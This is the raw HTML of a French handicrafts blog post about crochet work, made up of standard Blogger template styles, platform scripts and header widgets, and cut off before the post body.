

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faitmainparlesmiennes.blogspot.com/2012/01/800-metres-de-crochetage.html
body_size: 34856
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='fr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://faitmainparlesmiennes.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://faitmainparlesmiennes.blogspot.com/2012/01/800-metres-de-crochetage.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="fait main par les miennes - Atom" href="https://faitmainparlesmiennes.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="fait main par les miennes - RSS" href="https://faitmainparlesmiennes.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="fait main par les miennes - Atom" href="https://www.blogger.com/feeds/1142373507836286130/posts/default" />

<link rel="alternate" type="application/atom+xml" title="fait main par les miennes - Atom" href="https://faitmainparlesmiennes.blogspot.com/feeds/8619826405515600660/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzqKqbUrk_BQcGrFA2X4emKfN4Ypk176ndRdocd_d9MGNogG7cvCDXMlEfHOLaJuO1aJHOCE9vdes9GGu89kO0qLfBdg5RN0rHYch9KXM2_h0f1llsUrZZn_-Mckef1OkZ5GSm_H-HqGm/s320/Photo+1078.jpg' rel='image_src'/>
<meta content='http://faitmainparlesmiennes.blogspot.com/2012/01/800-metres-de-crochetage.html' property='og:url'/>
<meta content='800 MÈTRES DE CROCHETAGE...' property='og:title'/>
<meta content='Doudous, couture, vêtements, sacs, accessoires, crochetage, objets en bois, meubles en carton, cartonnages faits main par les miennes.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzqKqbUrk_BQcGrFA2X4emKfN4Ypk176ndRdocd_d9MGNogG7cvCDXMlEfHOLaJuO1aJHOCE9vdes9GGu89kO0qLfBdg5RN0rHYch9KXM2_h0f1llsUrZZn_-Mckef1OkZ5GSm_H-HqGm/w1200-h630-p-k-no-nu/Photo+1078.jpg' property='og:image'/>
<title>fait main par les miennes: 800 MÈTRES DE CROCHETAGE...</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Awesome Inc.
Designer: Tina Chen
URL:      tinachen.org
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #747676;
background: #e9edec url(//themes.googleusercontent.com/image?id=1SBilrALlXIPLRAelrnhYjgFyYa09ZeL8cdktIYuaRwQ3kEvcEX-Xz1NjKkrLjtsPxmc7) repeat fixed top center /* Credit: merrymoonmary (http://www.istockphoto.com/googleimages.php?id=10871280&platform=blogger) */;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
a:link {
text-decoration: none;
color: #31f5dc;
}
a:visited {
text-decoration: none;
color: #48c39d;
}
a:hover {
text-decoration: underline;
color: #747676;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 276px;
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
.header-inner .section {
margin: 0 16px;
}
.tabs-inner .section {
margin: 0 16px;
}
.main-inner {
padding-top: 65px;
}
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
*+html body .main-inner .column-center-inner {
margin-top: -65px;
}
#layout .main-inner .column-center-inner {
margin-top: 0;
}
/* Header
----------------------------------------------- */
.header-outer {
margin: 0 0 0 0;
background: transparent none repeat scroll 0 0;
}
.Header h1 {
font: normal normal 50px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #747676;
text-shadow: 0 0 -1px #000000;
}
.Header h1 a {
color: #747676;
}
.Header .description {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #747676;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
.header-inner .Header .titlewrapper {
padding-top: 22px;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
overflow: hidden;
position: relative;
background: transparent url(//www.blogblog.com/1kt/awesomeinc/tabs_gradient_groovy.png) repeat scroll 0 0;
}
#layout .tabs-outer {
overflow: visible;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
border-top: 1px solid #36e0db;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
padding: .6em 1.5em;
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #727f7d;
border-top: 1px solid #36e0db;
border-bottom: 1px solid #36e0db;
border-left: 1px solid #36e0db;
height: 16px;
line-height: 16px;
}
.tabs-inner .widget li:last-child a {
border-right: 1px solid #36e0db;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
background: #e4fffb url(//www.blogblog.com/1kt/awesomeinc/tabs_gradient_groovy.png) repeat-x scroll 0 -100px;
color: #747676;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #747676;
}
/* Widgets
----------------------------------------------- */
.main-inner .section {
margin: 0 27px;
padding: 0;
}
.main-inner .column-left-outer,
.main-inner .column-right-outer {
margin-top: 0;
}
#layout .main-inner .column-left-outer,
#layout .main-inner .column-right-outer {
margin-top: 0;
}
.main-inner .column-left-inner,
.main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
#layout .main-inner .column-left-inner,
#layout .main-inner .column-right-inner {
margin-top: 0;
}
.sidebar .widget {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #747676;
}
.sidebar .widget a:link {
color: #db00ff;
}
.sidebar .widget a:visited {
color: #48c39d;
}
.sidebar .widget a:hover {
color: #747676;
}
.sidebar .widget h2 {
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget {
background-color: #e9edec;
border: 1px solid #36e0db;
padding: 0 15px 15px;
margin: 20px -16px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.main-inner .widget h2 {
margin: 0 -0;
padding: .6em 0 .5em;
border-bottom: 1px solid transparent;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
border-bottom: 1px solid transparent;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
border-top: 0 solid #36e0db;
padding-top: 0;
}
.main-inner .widget .widget-content {
margin: 0 -0;
padding: 7px 0 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -0 -15px 0;
padding: 0;
list-style: none;
}
.main-inner .widget #ArchiveList {
margin: -0 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
color: #777777;
border-top: 0 solid #36e0db;
border-bottom: 1px solid transparent;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #747676;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #777777;
}
/* Posts
----------------------------------------------- */
body .main-inner .Blog {
padding: 0;
margin-bottom: 1em;
background-color: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
box-shadow: 0 0 0 rgba(0, 0, 0, 0);
}
.main-inner .section:last-child .Blog:last-child {
padding: 0;
margin-bottom: 1em;
}
.main-inner .widget h2.date-header {
margin: 0 -15px 1px;
padding: 0 0 10px 0;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #9a00b3;
background: transparent url(//www.blogblog.com/1kt/awesomeinc/date_background_groovy.png) repeat-x scroll bottom center;
border-top: 1px solid #9a00b3;
border-bottom: 1px solid transparent;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
position: absolute;
bottom: 100%;
right: 15px;
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget h2.date-header span {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
display: block;
padding: .5em 15px;
border-left: 1px solid #9a00b3;
border-right: 1px solid #9a00b3;
}
.date-outer {
position: relative;
margin: 65px 0 20px;
padding: 0 15px;
background-color: #e9edec;
border: 1px solid #36e0db;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.date-outer:first-child {
margin-top: 0;
}
.date-outer:last-child {
margin-bottom: 20px;
-moz-border-radius-bottomleft: 0;
-moz-border-radius-bottomright: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-bottom-left-radius: 0;
-goog-ms-border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.date-posts {
margin: 0 -0;
padding: 0 0;
clear: both;
}
.post-outer, .inline-ad {
border-top: 1px solid #36e0db;
margin: 0 -0;
padding: 15px 0;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 15px;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.post-body img {
padding: 8px;
background: #e9edec;
border: 1px solid #9a00b3;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
}
h3.post-title, h4 {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #757676;
}
h3.post-title a {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #757676;
}
h3.post-title a:hover {
color: #747676;
text-decoration: underline;
}
.post-header {
margin: 0 0 1em;
}
.post-body {
line-height: 1.4;
}
.post-outer h2 {
color: #747676;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
font-size: 120%;
background-color: #e9edec;
border: 1px solid #36e0db;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius-topright: 0;
margin-top: 1em;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
color: #747676;
}
.blog-feeds a, .post-feeds a {
color: #ffffff;
}
.blog-feeds a:visited, .post-feeds a:visited {
color: #ffffff;
}
.blog-feeds a:hover, .post-feeds a:hover {
color: #ffffff;
}
.post-outer .comments {
margin-top: 2em;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #36e0db;
border-bottom: 1px solid #36e0db;
}
.comments .continue {
border-top: 2px solid #36e0db;
}
/* Footer
----------------------------------------------- */
.footer-outer {
margin: -0 0 -1px;
padding: 0 0 0;
color: #747676;
overflow: hidden;
}
.footer-fauxborder-left {
border-top: 1px solid #36e0db;
background: #e9edec none repeat scroll 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
margin: 0 -0;
}
/* Mobile
----------------------------------------------- */
body.mobile {
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
*+html body.mobile .main-inner .column-center-inner {
margin-top: 0;
}
.mobile .main-inner .widget {
padding: 0 0 15px;
}
.mobile .main-inner .widget h2 + div,
.mobile .footer-inner .widget h2 + div {
border-top: none;
padding-top: 0;
}
.mobile .footer-inner .widget h2 {
padding: 0.5em 0;
border-bottom: none;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile .main-inner .widget ul,
.mobile .main-inner .widget #ArchiveList ul.flat {
margin: 0 -15px 0;
}
.mobile .main-inner .widget h2.date-header {
right: 0;
}
.mobile .date-header span {
padding: 0.4em 0;
}
.mobile .date-outer:first-child {
margin-bottom: 0;
border: 1px solid #36e0db;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.mobile .date-outer {
border-color: #36e0db;
border-width: 0 1px 1px;
}
.mobile .date-outer:last-child {
margin-bottom: 0;
}
.mobile .main-inner {
padding: 0;
}
.mobile .header-inner .section {
margin: 0;
}
.mobile .post-outer, .mobile .inline-ad {
padding: 5px 0;
}
.mobile .tabs-inner .section {
margin: 0 10px;
}
.mobile .main-inner .widget h2 {
margin: 0;
padding: 0;
}
.mobile .main-inner .widget h2.date-header span {
padding: 0;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile #blog-pager {
border: 1px solid transparent;
background: #e9edec none repeat scroll 0 0;
}
.mobile .main-inner .column-left-inner,
.mobile .main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
-goog-ms-box-shadow: none;
box-shadow: none;
}
.mobile .date-posts {
margin: 0;
padding: 0;
}
.mobile .footer-fauxborder-left {
margin: 0;
border-top: inherit;
}
.mobile .main-inner .section:last-child .Blog:last-child {
margin-bottom: 0;
}
.mobile-index-contents {
color: #747676;
}
.mobile .mobile-link-button {
background: #31f5dc url(//www.blogblog.com/1kt/awesomeinc/tabs_gradient_groovy.png) repeat scroll 0 0;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #00b39b;
}
.mobile .tabs-inner .PageList .widget-content {
background: transparent;
border-top: 1px solid;
border-color: #36e0db;
color: #727f7d;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #36e0db;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1350px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1350px;
max-width: 1350px;
_width: 1350px;
}
.main-inner .columns {
padding-left: 280px;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 280px;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("280px") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 280px;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 280px;
right: 100%;
margin-left: -280px;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1SBilrALlXIPLRAelrnhYjgFyYa09ZeL8cdktIYuaRwQ3kEvcEX-Xz1NjKkrLjtsPxmc7);}
    
@media (max-width: 200px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1SBilrALlXIPLRAelrnhYjgFyYa09ZeL8cdktIYuaRwQ3kEvcEX-Xz1NjKkrLjtsPxmc7&options=w200);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1SBilrALlXIPLRAelrnhYjgFyYa09ZeL8cdktIYuaRwQ3kEvcEX-Xz1NjKkrLjtsPxmc7&options=w400);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1SBilrALlXIPLRAelrnhYjgFyYa09ZeL8cdktIYuaRwQ3kEvcEX-Xz1NjKkrLjtsPxmc7&options=w800);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1SBilrALlXIPLRAelrnhYjgFyYa09ZeL8cdktIYuaRwQ3kEvcEX-Xz1NjKkrLjtsPxmc7&options=w1200);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1SBilrALlXIPLRAelrnhYjgFyYa09ZeL8cdktIYuaRwQ3kEvcEX-Xz1NjKkrLjtsPxmc7&options=w1600);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1142373507836286130&amp;zx=1841d37b-85f5-4eb8-bf97-65abae03e044' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1142373507836286130&amp;zx=1841d37b-85f5-4eb8-bf97-65abae03e044' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-groovy'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1142373507836286130?po\x3d8619826405515600660\x26origin\x3dhttps://faitmainparlesmiennes.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='En-tête'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://faitmainparlesmiennes.blogspot.com/' style='display: block'>
<img alt='fait main par les miennes' height='443px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL6HDF6UDxA4lXjoyXiTnS9753tnTZNAxSAtfXbWq9apGWaFi46Enw895kY7KswB66ScFenOwbu_c5SAPocYkdBu4wCqio9CXS4501sjpwYQGjc6m6BFRCpt9tb8itPAjGBgQn4LJz2TrZ/s1600/photos+ann%25C3%25A9e.bmp' style='display: block' width='690px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Toutes les colonnes'><div class='widget Text' data-version='1' id='Text9'>
<div class='widget-content'>
<span style="font-weight: bold;">faitmainparlesmiennes@gmail.com</span>
</div>
<div class='clear'></div>
</div></div>
<div class='tabs section' id='crosscol-overflow' name='Cross-Column 2'><div class='widget Text' data-version='1' id='Text10'>
<div class='widget-content'>
<span style="color: rgb(204, 51, 204); font-weight: bold;">Créations de doudous, couture, crochetage, objets en bois, meubles en carton, cartonnages, de trucs et de machins fait main par les miennes.<br/><span style="color:#000000;">CliC-Clic </span>sur les photos pour les agrandir.<br/></span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text4'>
<h2 class='title'>Bonjour ou bonsoir et bienvenue, merci de passer par ici .</h2>
<div class='widget-content'>
<span style="font-weight: bold;">Un grand merci à mes filles ainsi qu'à leurs amoureux respectifs  et à mon fils pour leur aide, conseils (et critiques), et pour les photos.<br/><br/><span style="color: rgb(204, 0, 0);">BONNE BALADE</span><br/></span>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'fr',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>mercredi 25 janvier 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzqKqbUrk_BQcGrFA2X4emKfN4Ypk176ndRdocd_d9MGNogG7cvCDXMlEfHOLaJuO1aJHOCE9vdes9GGu89kO0qLfBdg5RN0rHYch9KXM2_h0f1llsUrZZn_-Mckef1OkZ5GSm_H-HqGm/s320/Photo+1078.jpg' itemprop='image_url'/>
<meta content='1142373507836286130' itemprop='blogId'/>
<meta content='8619826405515600660' itemprop='postId'/>
<a name='8619826405515600660'></a>
<h3 class='post-title entry-title' itemprop='name'>
800 MÈTRES DE CROCHETAGE...
</h3>
<div class='post-header'>
